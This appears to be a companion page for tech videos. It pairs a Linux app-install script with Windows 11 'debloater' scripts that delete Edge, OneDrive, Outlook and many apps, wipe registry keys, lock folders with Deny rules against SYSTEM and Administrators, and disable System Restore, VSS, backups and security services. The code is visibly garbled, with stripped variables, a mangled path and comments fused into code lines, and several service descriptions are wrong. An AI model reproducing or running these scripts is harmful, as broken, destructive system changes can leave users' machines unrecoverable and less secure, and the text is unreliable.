# Install the Snaps
#
# Install Microsoft Teams
sudo snap install teams-for-linux
#
# Install Slack for Linux
sudo snap install slack
#
# Install VLC Player on Linux
sudo snap install vlc
#
# Install the Discord application on Linux
sudo snap install discord
#
# Upgrade the packages to latest version
sudo apt-get update
sudo apt-get upgrade -y
#
# Cleanup all cached data, Low on drive space option.
# sudo apt-get clean
#
# Cleanup downloaded apt packages, Low on drive space option.
# rm -rf ./Downloads/*
#
# Fix any encountered errors, common issue on discord application for some reason..
sudo apt --fix-broken install -y
#
# Reboot the system
sudo reboot now
#
# You must reboot to install Steam, please grab the bellow line and install outside of this script.
#
#
# WARNING - Steam has a lot of dependencies and may cause issues with NIC and other drivers, make sure all updates are done and a reboot is complete before running install for steam.
# sudo apt-get update
# sudo apt-get upgrade -y
# sudo apt-get dist-upgrade -y
# sudo do-release-upgrade -y
# sudo apt-get install steam -y
#

Kali Video - 2/14/25
Application Name:dnsrecon -d nameofdomain.com
Output will provide deep troubleshooting details on DNS server or configuration.NOTE: This is for Website lookup or to troubleshoot your internal network, not designed for any illegal activity.

Raven Talon Debloater Tool - A full Dissection
Watch the breakdown on 2/25/25
!!!WARNING!!!
Before running the debloater scripts, make sure you have notepad++ and Firefox installed on your system. This was only tested on 24H2 as a clean build, use this at your own risk for pre-built systems.
This document contains the itemized process of cleaning up the bloat in stages, For a much easier process, use the Raven Talon "Debloater application" found on the Raven Git Website.
Please Donate to their project, it helps our tech community continue to develop free packages
Edge Pin Removal Script
Run the script as admin in Powershell and the Menu cleanup and
reboot afterwards:
------------------------------------------function Unpin-App([string]$appname) {
((New-Object -Com Shell.Application).NameSpace('shell:::{4234d49b-0245-4df3-b780-3893943456e1}').Items() |
?{$.Name -eq $appname}).Verbs() | ?{$.Name.replace('&','') -match 'Unpin from taskbar'} | %{$_.DoIt()}
}Unpin-App("Microsoft Edge")
Windows Menu Cleanup Windows 11
Run as admin in powershell or cmd, and reboot when completed.
---------------------------------------------reg add "HKCU\Software\Classes\CLSID{86ca1aa0-34aa-4e8b-a509-50c905bae2a2}\InprocServer32" /f /ve
REBOOT NOW
Microsoft Edge Removal Powershell Script
Run the following as a PS1 file as admin
if (-NOT ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")) {
Write-Host "This script must be run with administrator rights!" -ForegroundColor Red
Break
}
Write-Host "Edge Vanisher started" -ForegroundColor Yellow
Write-Host "Starting Microsoft Edge uninstallation process..." -ForegroundColor YellowWrite-Host "Terminating Edge processes..." -ForegroundColor Cyan
$processes = Get-Process | Where-Object { $.Name -like "edge" }
if ($processes) {
$processes | ForEach-Object {
Write-Host "Terminated process: $($.Name) (PID: $($.Id))" -ForegroundColor Cyan
}
$processes | Stop-Process -Force -ErrorAction SilentlyContinue
} else {
Write-Host "No running Edge processes found." -ForegroundColor Cyan
}Write-Host "Uninstalling Edge with setup..." -ForegroundColor Cyan
$edgePath = "${env:ProgramFiles(x86)}\Microsoft\Edge\Application*\Installer etup.exe"
if (Test-Path $edgePath) {
Start-Process -FilePath $(Resolve-Path $edgePath) -ArgumentList "--uninstall --system-level --verbose-logging --force-uninstall" -Wait
}Write-Host "Removing Start Menu shortcuts..." -ForegroundColor Cyan
$startMenuPaths = @(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:ALLUSERSPROFILE\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk"
)
foreach ($path in $startMenuPaths) {
if (Test-Path $path) {
Write-Host "Deleting: $path" -ForegroundColor Cyan
Remove-Item -Path $path -Force -ErrorAction SilentlyContinue
if (!(Test-Path $path)) {
Write-Host "Successfully deleted: $path" -ForegroundColor Green
} else {
Write-Host "Failed to delete: $path" -ForegroundColor Red
}
}
}Write-Host "Cleaning Edge folders..." -ForegroundColor Cyan
$edgePaths = @(
"$env:LOCALAPPDATA\Microsoft\Edge",
"$env:PROGRAMFILES\Microsoft\Edge",
"${env:ProgramFiles(x86)}\Microsoft\Edge",
"${env:ProgramFiles(x86)}\Microsoft\EdgeUpdate",
"${env:ProgramFiles(x86)}\Microsoft\EdgeCore",
"$env:LOCALAPPDATA\Microsoft\EdgeUpdate",
"$env:PROGRAMDATA\Microsoft\EdgeUpdate",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Edge.lnk",
"$env:PUBLIC\Desktop\Microsoft Edge.lnk"
)
foreach ($path in $edgePaths) {
if (Test-Path $path) {
Write-Host "Cleaning: $path" -ForegroundColor Cyan
takeown /F $path /R /D Y | Out-Null
icacls $path /grant administrators:F /T | Out-Null
Remove-Item -Path $path -Recurse -Force -ErrorAction SilentlyContinue
}
}Write-Host "Cleaning Edge registry entries..." -ForegroundColor Cyan
$edgeRegKeys = @(
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge Update",
"HKLM:\SOFTWARE\Microsoft\EdgeUpdate",
"HKCU:\Software\Microsoft\Edge",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\msedge.exe",
"HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft EdgeUpdate",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft EdgeUpdate",
"HKLM:\SOFTWARE\Microsoft\Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge",
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\Microsoft Edge Update"
)
foreach ($key in $edgeRegKeys) {
if (Test-Path $key) {
Write-Host "Deleting registry key: $key" -ForegroundColor Cyan
Remove-Item -Path $key -Recurse -Force -ErrorAction SilentlyContinue
if (!(Test-Path $key)) {
Write-Host "Successfully deleted registry key: $key" -ForegroundColor Green
} else {
Write-Host "Failed to delete registry key: $key" -ForegroundColor Red
}
}
}$edgeUpdatePath = "${env:ProgramFiles(x86)}\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe"
if (Test-Path $edgeUpdatePath) {
Start-Process $edgeUpdatePath -ArgumentList "/uninstall" -Wait -ErrorAction SilentlyContinue
}$services = @(
"edgeupdate",
"edgeupdatem",
"MicrosoftEdgeElevationService"
)
foreach ($service in $services) {
Stop-Service -Name $service -Force -ErrorAction SilentlyContinue
sc.exe delete $service
}$edgeSetup = Get-ChildItem -Path "${env:ProgramFiles(x86)}\Microsoft\Edge\Application*\Installer etup.exe" -ErrorAction SilentlyContinue
if ($edgeSetup) {
Start-Process $edgeSetup.FullName -ArgumentList "--uninstall --system-level --verbose-logging --force-uninstall" -Wait
}Stop-Process -Name explorer -Force -ErrorAction SilentlyContinue
Start-Process explorer
Write-Host "`nMicrosoft Edge uninstallation process completed!" -ForegroundColor GreenWrite-Host "Creating protective Edge folders..." -ForegroundColor Cyan
$protectiveFolders = @(
@{
Base = "${env:ProgramFiles(x86)}\Microsoft\Edge"
App = "${env:ProgramFiles(x86)}\Microsoft\Edge\Application"
CreateSubFolder = $true
},
@{
Base = "${env:ProgramFiles(x86)}\Microsoft\EdgeCore"
CreateSubFolder = $false
}
)
foreach ($folder in $protectiveFolders) {
# Create folders
New-Item -Path $folder.Base -ItemType Directory -Force | Out-Null
if ($folder.CreateSubFolder) {
New-Item -Path $folder.App -ItemType Directory -Force | Out-Null
}
Write-Host "Processing protective folder: $($folder.Base)" -ForegroundColor Cyan$currentUser = [System.Security.Principal.WindowsIdentity]::GetCurrent().Namefolder only for EdgeCore
if (!$folder.CreateSubFolder) {
try {
$acl = New-Object System.Security.AccessControl.DirectorySecurity$acl.SetOwner([System.Security.Principal.NTAccount]$currentUser)
$acl.SetAccessRuleProtection($true, $false)including take ownership permission
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule(
$currentUser,
"FullControl,TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Allow"
)
$acl.AddAccessRule($accessRule)permission for SYSTEM, Administrators and Trusted Installer
$systemSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-18")
$adminsSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-32-544")
$trustedInstallerSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464")
$authenticatedUsersSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-11")$denyRule1 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$systemSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)$denyRule2 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$adminsSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule3 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$trustedInstallerSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule4 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$authenticatedUsersSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$acl.AddAccessRule($denyRule1)
$acl.AddAccessRule($denyRule2)
$acl.AddAccessRule($denyRule3)
$acl.AddAccessRule($denyRule4)Set-Acl $folder.Base $acl -ErrorAction Stop
Write-Host "Success: $($folder.Base)" -ForegroundColor Green
}
catch {
Write-Host "Error occurred: $($folder.Base) - $" -ForegroundColor Red
}
}
else {Get-ChildItem -Path $folder.Base -Recurse | ForEach-Object {
try {
$acl = New-Object System.Security.AccessControl.DirectorySecurity$acl.SetOwner([System.Security.Principal.NTAccount]$currentUser)$acl.SetAccessRuleProtection($true, $false)permission including take ownership permission
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule(
$currentUser,
"FullControl,TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Allow"
)
$acl.AddAccessRule($accessRule)$systemSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-18")
$adminsSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-32-544")
$trustedInstallerSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464")
$authenticatedUsersSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-11")$denyRule1 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$systemSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)$denyRule2 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$adminsSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule3 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$trustedInstallerSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule4 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$authenticatedUsersSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$acl.AddAccessRule($denyRule1)
$acl.AddAccessRule($denyRule2)
$acl.AddAccessRule($denyRule3)
$acl.AddAccessRule($denyRule4)Set-Acl $.FullName $acl -ErrorAction Stop
Write-Host "Success: $($.FullName)" -ForegroundColor Green
}
catch {
Write-Host "Error occurred: $($.FullName) - $" -ForegroundColor Blue
}
}
}
}
Write-Host "Protective folders created and security settings configured for Edge and EdgeCore." -ForegroundColor Purple
NOTE: You will need to reboot after you run this.
Find your AppX Packages for your user
Run the following as a PS1 file as admin
mkdir c:\tools
Get-AppXPackage > C:\tools\AppXPackages.Log
Find your AppX Packages for Public Users
Run the following as a PS1 file as admin
mkdir c:\tools
Get-AppXPackage -allusers > C:\tools\AppXAllUsers.Log
Remove All AppX Packages from 24H2
Run the following as a PS1 file as admin
# Remove Applications HKCU (user Account)
Get-AppxPackage -name msteams | remove-appxpackage
Get-AppxPackage -name Microsoft.StorePurchaseApp | remove-appxpackage
Get-AppxPackage -name Microsoft.Todos | remove-appxpackage
Get-AppxPackage -name MicrosoftCorporationII.QuickAssist | remove-appxpackage
Get-AppxPackage -name Microsoft.YourPhone | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxSpeechToTextOverlay | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxGamingOverlay | remove-appxpackage
Get-AppxPackage -name Microsoft.Xbox.TCUI | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsSoundRecorder | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsFeedbackHub | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsCamera | remove-appxpackage
Get-AppxPackage -name Microsoft.Windows.Photos | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsCalculator | remove-appxpackage
Get-AppxPackage -name Microsoft.Windows.DevHome | remove-appxpackage
Get-AppxPackage -name Microsoft.WebpImageExtension | remove-appxpackage
Get-AppxPackage -name Microsoft.WebMediaExtensions | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftStickyNotes | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftSolitaireCollection | remove-appxpackage
Get-AppxPackage -name Microsoft.GetHelp | remove-appxpackage
Get-AppxPackage -name Microsoft.GamingApp | remove-appxpackage
Get-AppxPackage -name Microsoft.BingWeather | remove-appxpackage
Get-AppxPackage -name Microsoft.BingSearch | remove-appxpackage
Get-AppxPackage -name Microsoft.BingNews | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftEdge.Stable | remove-appxpackage
Get-AppxPackage -name Microsoft.Copilot | remove-appxpackage
Get-AppxPackage -name MicrosoftWindows.Client.WebExperience | remove-appxpackage
Get-AppxPackage -name Microsoft.zunemusic | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsStore | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxIdentityProvider | remove-appxpackage
Get-AppxPackage -name Microsoft.ScreenSketch | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsAlarms | remove-appxpackage
Get-AppxPackage -name Microsoft.PowerAutomateDesktop | remove-appxpackage
Get-AppxPackage -name Microsoft.OutlookForWindows | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftOfficeHub | remove-appxpackage#Remove Applications HKLM (Public)
Get-AppxPackage -allusers -name Microsoft.MicrosoftOfficeHub | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.MicrosoftEdge.Stable | remove-appxpackage
Get-AppxPackage -allusers -name Clipchamp.Clipchamp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingNews | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingSearch | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingWeather | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.GamingApp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.GetHelp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.OutlookForWindows | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.PowerAutomateDesktop | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.ScreenSketch | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.StorePurchaseApp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Todos | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WebpImageExtension | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WebMediaExtensions | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Windows.DevHome | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Windows.Photos | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsAlarms | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsFeedbackHub | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsSoundRecorder | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsStore | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Xbox.TCUI | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxGamingOverlay | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxIdentityProvider | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxSpeechToTextOverlay | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.YourPhone | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.ZuneMusic | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftCorporationII.QuickAssist | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftWindows.Client.WebExperience | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftWindows.CrossDevice | remove-appxpackage
Get-AppxPackage -allusers -name MSTeams | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Copilot | remove-appxpackage
REBOOT WHEN COMPLETED
Cleanup Task Scheduler 24H2
Run the following as a PS1 file as admin
Get-ScheduledTask -TaskPath "" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\AppID" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Application Experience" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\ApplicationData" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\AppListBackup" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\BrokerInfrastructure" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\capabilityaccessmanager" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\CloudExperienceHost" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\CloudRestore" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Offline Files" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\SystemRestore" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\XblGameSave\ " | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\DiskDiagnostic" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "Microsoft\Windows\Customer Experience Improvement program" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Feedback\Siuf" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Windows Error Reporting" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Maps" | Disable-ScheduledTask
NOTE: THERE'S a BUG AS SHOWN IN THE VIDEO
REBOOT WHEN COMPLETED
Remove Onedrive 24H2
Run the following as a PS1 file as admin
Get-Process | Where-Object { $.ProcessName -like "onedrive" } | Stop-Process -Force
if (Test-Path "$env:SystemRoot\SysWOW64\OneDriveSetup.exe") {
& "$env:SystemRoot\SysWOW64\OneDriveSetup.exe" /uninstall
} elseif (Test-Path "$env:SystemRoot\System32\OneDriveSetup.exe") {
& "$env:SystemRoot\System32\OneDriveSetup.exe" /uninstall
}@(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\OneDrive.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\OneDrive.lnk",
"$env:PUBLIC\Desktop\OneDrive.lnk",
"$env:USERPROFILE\Desktop\OneDrive.lnk",
"$env:USERPROFILE\OneDrive",
"$env:LOCALAPPDATA\Microsoft\OneDrive",
"$env:ProgramData\Microsoft\OneDrive",
"$env:SystemDrive\OneDriveTemp"
) | ForEach-Object { Remove-Item $ -Force -Recurse }@(
"HKCR:\CLSID{018D5C66-4533-4307-9B53-224DE2ED1FE6}",
"HKCR:\Wow6432Node\CLSID{018D5C66-4533-4307-9B53-224DE2ED1FE6}",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Desktop\NameSpace{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
) | ForEach-Object { Remove-Item -Path $_ -Recurse -Force }Get-Process explorer | Stop-Process -Force
Start-Sleep -Seconds 2
Start-Process explorer
REBOOT WHEN COMPLETED
Remove Microsoft Office 24H2
Run the following as a PS1 file as admin
Get-Process | Where-Object { $.ProcessName -like "outlook" } | Stop-Process -Force
Start-Sleep -Seconds 3Get-AppxPackage Microsoft.Office.Outlook | Remove-AppxPackage
Get-AppxProvisionedPackage -Online | Where-Object {$.PackageName -like "Microsoft.Office.Outlook"} | Remove-AppxProvisionedPackage -Online
Get-AppxPackage Microsoft.OutlookForWindows | Remove-AppxPackage
Get-AppxProvisionedPackage -Online | Where-Object {$.PackageName -like "Microsoft.OutlookForWindows"} | Remove-AppxProvisionedPackage -Online$windowsAppsPath = "C:\Program Files\WindowsApps"
$outlookFolders = Get-ChildItem -Path $windowsAppsPath -Directory | Where-Object { $.Name -like "Microsoft.OutlookForWindows" }
foreach ($folder in $outlookFolders) {
$folderPath = Join-Path $windowsAppsPath $folder.Name
takeown /f $folderPath /r /d Y | Out-Null
icacls $folderPath /grant administrators:F /t | Out-Null
Remove-Item -Path $folderPath -Recurse -Force
}$shortcutPaths = @(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Outlook.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Outlook.lnk",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Office\Outlook.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Microsoft Office\Outlook.lnk",
"$env:PUBLIC\Desktop\Outlook.lnk",
"$env:USERPROFILE\Desktop\Outlook.lnk",
"$env:PUBLIC\Desktop\Microsoft Outlook.lnk",
"$env:USERPROFILE\Desktop\Microsoft Outlook.lnk",
"$env:PUBLIC\Desktop\Outlook (New).lnk",
"$env:USERPROFILE\Desktop\Outlook (New).lnk",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Outlook (New).lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Outlook (New).lnk"
)
$shortcutPaths | ForEach-Object { Remove-Item $_ -Force }
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" -Name "ShowTaskViewButton" -Value 0 -Type DWord -Force$registryPaths = @(
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Taskband",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\TaskbarMRU",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\TaskBar",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced"
)
foreach ($path in $registryPaths) {
if (Test-Path $path) {
@("Favorites", "FavoritesResolve", "FavoritesChanges", "FavoritesRemovedChanges", "TaskbarWinXP", "PinnedItems") |
ForEach-Object { Remove-ItemProperty -Path $path -Name $_ -ErrorAction SilentlyContinue }
}
}Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Shell\LayoutModification.xml" -Force
Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Explorer\iconcache" -Force
Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache*" -ForceGet-Process explorer | Stop-Process -Force
Start-Sleep -Seconds 2
Start-Process explorer
REBOOT WHEN COMPLETED
Service Console Disable 24H2
Run the following as a bat file as admin
# Stops Xbox Accessory Integrations
sc config "xboxgipsvc" start=disabled
sc stop xboxgipsvc
# Stops Xbox Authentication Manager
sc config "XblAuthManager" start=disabled
sc stop XblAuthManager
# Stops Windows/Xbox Game Sync
sc config "XblGameSave" start=disabled
sc stop XblGameSave
# Stops Xbox Online sync
sc config "XboxNetApiSvc" start=disabled
sc stop XboxNetApiSvc
#stops Microsoft Account authentication
sc config "wlidsvc" start=disabled
sc stop wlidsvc
# Stops the AI Fabric Applications from connecting online
sc config "WSAIFabricSvc" start=disabled
sc stop WSAIFabricSvc
# Removes Syncing of all files accross all windows systems
sc config "workfolderssvc" start=disabled
sc stop workfolderssvc
# Removes Windows Store Push applications options
sc config "PushToInstall" start=disabled
sc stop PushToInstall
# Removes AI Camera options
sc config "perceptionsimulation" start=disabled
sc stop perceptionsimulation
# Disables Media Player File Share and Telemetery
sc config "WMPNetworkSvc" start=disabled
sc stop WMPNetworkSvc
# Removes the option for windows Insider Program to work
sc config "wisvc" start=disabled
sc stop wisvc
# Removes Windows Event Log access from online services from Microsoft.
sc config "Wecsvc" start=disabled
sc stop Wecsvc
# Disables remote camera access from 3rd party applications
sc config "FrameServer" start=disabled
sc stop FrameServer
# Disables Windows Hello, and removes biometric online data storage
sc config "WbioSrvc" start=disabled
sc stop WbioSrvc
# Disables Windows backup options
sc config "SDRSVC" start=disabled
sc stop SDRSVC
# Disables Wireless Docking Functions
sc config "WFDSConMgrSvc" start=disabled
sc stop WFDSConMgrSvc
# Removes Windows Wallet from storing financial data on microsoft servers
sc config "WalletService" start=disabled
sc stop WalletService
# Disables backups, system restore and data recovery methods.
sc config "VSS" start=disabled
sc stop VSS
# Disables access to user data for online roaming profiles.
sc config "UevAgentService" start=disabled
sc stop UevAgentService
# Provides online access to event logs
sc config "SNMPTrap" start=disabled
sc stop SNMPTrap
# Disables Smartcard access
sc config "SCPolicySvc" start=disabled
sc stop SCPolicySvc
# Disables Smartcard API access
sc config "ScDeviceEnum" start=disabled
sc stop ScDeviceEnum
# Disables Smart card reader
sc config "SCardSvr" start=disabled
sc stop SCardSvr
# Sets the lighting settings for monitors on bright or dim lighting.
sc config "SensrSvc" start=disabled
sc stop SensrSvc
# Removes System Demo Mode option
sc config "RetailDemo" start=disabled
sc stop RetailDemo
# Allows remote access to system without authentication
sc config "RasAuto" start=disabled
sc stop RasAuto
# Automatic Windows Help Services
sc config "TroubleshootingSvc" start=disabled
sc stop TroubleshootingSvc
# Automatic Data reporting (troubleshooting and Help)
sc config "wercplsupport" start=disabled
sc stop wercplsupport
# Used for stylus and touch screens.
sc config "PenService" start=disabled
sc stop PenService
sc config "PenService3395a" start=disabled
sc stop PenService3395a
# Parental Controls
sc config "WpcMonSvc" start=disabled
sc stop WpcMonSvc
# Unknown Plan9 Server Services, only aware of this in Bell Labs 1980s.
sc config "P9RdrService" start=disabled
sc stop P9RdrService
sc config "P9RdrService3395a" Start=disabled
sc stop P9RdrService3395a
# Disables offline file sync
sc config "CscService" start=disabled
sc stop CscService
# Location Awareness Service
sc config "NaturalAuthentication" start=disabled
sc stop NaturalAuthentication
# Microsoft Store Installation Automatic updater service
sc config "InstallService" start=disabled
sc stop InstallService
# Edge Disable Service
sc config "edgeupdatem" start=disabled
sc stop edgeupdatem
# More Edge stuff
sc config "edgeupdate" start=disabled
sc stop edgeupdate
# Engless Edge Garbage
sc config "MicrosoftEdgeElevationService" start=disabled
sc stop MicrosoftEdgeElevationService
# MS Cloud authentication and access
sc config "cloudidsvc" start=disabled
sc stop cloudidsvc
# MS Text messaging recording app
sc config "MessagingService" start=disabled
sc config "MessagingService3395a" start=disabled
sc config "DeviceAssociationBrokerSvc3395a" start=disabled
sc stop MessagingService
sc stop DeviceAssociationBrokerSvc3395a
sc stop MessagingService3395a
# Desktop Sharing Application
sc config "BcastDVRUserServic" start=disabled
sc stop BcastDVRUserService
sc config "BcastDVRUserService3395a" start=disabled
sc stop BcastDVRUserService3395a
# Network Device discovery services
sc config "DevQueryBroker" start=disabled
sc stop DevQueryBroker
# Miracast Services
sc config "DevicePickerUserSvc" start=disabled
sc config "DevicePickerUserSvc3395a" start=disabled
sc stop DevicePickerUserSvc3395a
sc stop DevicePickerUserSvc
# Automatic Credential Broker service
sc config "CredentialEnrollmentManagerUserSvc" start=disabled
sc config "CredentialEnrollmentManagerUserSvc3395a" start=disabled
sc stop CredentialEnrollmentManagerUserSvc3395a
sc stop CredentialEnrollmentManagerUserSvcacd8f
# Allows Apps from the internet to access device location services
sc config "ConsentUxUserSvc" start=disabled
sc stop ConsentUxUserSvc
# Allows Apps from the internet to access device location services
sc config "ConsentUxUserSvc3395a" start=disabled
sc stop ConsentUxUserSvc3395a
# disables Device api flow for user sync data with microsoft
sc config "DevicesFlowUserSvc3395a" start=disabled
sc stop DevicesFlowUserSvc3395a
# Disables Capture service for screen scaping access from microsoft
sc config "CaptureService3395a" start=disabled
sc stop CaptureService3395a
# disables Onedrive sync service
sc config "OneSyncSvc3395a" start=disabled
sc stop OneSyncSvc_3395a
# disables Touch screen settings
sc config "TextInputManagementService" start=disabled
sc stop TextInputManagementService
NOTE: Certain Services with wildcards will need the second part of this script to be disabled.
24H2 Service Wildcard Disable
Run the following as a PS1 file as admin
get-service onesyncsvc* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service CaptureService* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service DevicesFlowUserSvc* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service CredentialEnrollmentManagerUserSvc* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service DevicePickerUserSvc* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service BcastDVRUserService* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service DeviceAssociationBrokerSvc* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service MessagingService* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service P9RdrService* | Stop-Service -Force | Set-Service -StartupType Disabled
get-service PenService* | Stop-Service -Force | Set-Service -StartupType Disabled
REBOOT WHEN COMPLETED
GROUP POLICY CONFIGURATIONS
WILL BE RELEASED IN PART 2 OF TALON SCRIPT VIDEO
How to use your Mint System as a daily Driver office computer
